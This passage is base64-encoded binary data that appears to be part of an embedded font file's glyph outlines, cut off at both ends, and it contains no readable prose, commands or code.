jW9DRXWcVwAAAAACAGb/6wOWBbAAJAA9AAABFSEeAxceAx0BFA4CIyIuAj0BND4CNzYyFy4BJzUTFB4CMzI+Aj0BNC4CJy4BIyIOAhUDMP6UCSQrLRJEc1QwN2iYYWGXaTcyYY1aCAYFSZQ+Pxs4Vz09VzgbGCk2HhAeFkFdOxwFsJQRLzU1GEWIjphUFnLCjlBQjsJyFlykf1MMAQJVp1Fz/E1NiWg9PWiJTRY9a1hFFwYFOmOCSAAAAAIApgAABDcFrwAgACsAAAERIxEhMhYVFAYHHgMdARQWFxUjLgM9ATQuAiMlMzI2NTQuAiMhAV64AcTL02hhNkktFBchvhMVCQEcNUsu/uH5h3MaOFg//vYCdP2MBa/SzHOlMBRDWWs9hj1xJRgUQUU/FII7YEUlnYR8Ol9DJAAAAQCmAAAEbQWwAAwAAAEjESMRMxEzATMJASMB54q3t3ABmuT+MgHw4AKO/XIFsP1+AoL9QP0QAAABAIoAAAOQBgAADAAAASMRIxEzETMTMwkBIwGmarKyauzP/tABX9AB9f4LBgD8jgGs/hP9swAAAAEApgAABFYFsAALAAABESMRMxEzATMJASMBXbe3CgHr5P3gAkDgAqj9WAWw/XkCh/01/RsAAAAAAQCKAAADeQYYAAsAAAEjESMRMxEBMwkBIwE9AbKyATPl/nsBqtgB8/4NBhj8eAGq/g/[base64]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[base64]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[base64]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[base64]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